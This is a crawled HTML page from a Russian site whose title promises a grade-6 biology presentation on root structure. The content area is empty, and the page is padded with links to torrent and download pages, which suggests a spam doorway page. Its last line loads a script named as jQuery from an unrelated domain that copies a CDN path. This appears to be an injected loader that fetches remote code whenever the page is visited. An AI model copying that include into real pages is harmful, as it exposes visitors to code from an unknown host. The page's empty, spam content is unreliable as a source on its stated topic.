

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-stroenie-kornya-prezentaciya-6-klass.html
body_size: 1685
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Строение корня презентация 6 класс - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Строение корня презентация 6 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-programmu-gost.html">Скачать программу гость</a></li>
                                <li><a href="y6j72-.html">Алла несвіт гдз 8 клас</a></li>
                                <li><a href="y6j72-skachat-ehidnyy-kolobok-2.html">Скачать ехидный колобок 2</a></li>
                                <li><a href="y6j72-outlast-skachat-cherez-torrent-igru.html">Outlast скачать через торрент игру</a></li>
                                <li><a href="y6j72-nu-pogodi-cherez-torrent-besplatno.html">Ну погоди через торрент бесплатно</a></li>
                                <li><a href="y6j72-prilozhenie-nokia-s7.html">Приложение нокиа с7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-igra-zlatogore-2.html">Игра златогорье 2</a></li>
                                            <li><a href="y6j72-skachat-popsu-s-torrenta.html">Скачать попсу с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gost-arhitekturno-stroitelnyh-chertezhey.html">Гост архитектурно строительных чертежей</a></li>
                                            <li><a href="y6j72-euro-truck-simulator-2-tandem-mod.html">Euro truck simulator 2 тандем мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-montirovschik-video-skachat.html">Монтировщик видео скачать</a></li>
                                            <li><a href="y6j72-film-rossiyskiy-skachat-torrent-2015.html">Фильм российский скачать торрент 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-stalkera-po-onlayn.html">Скачать сталкера по онлайн</a></li>
                                            <li><a href="y6j72-skachat-igru-battle-for-suburbia.html">Скачать игру battle for suburbia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
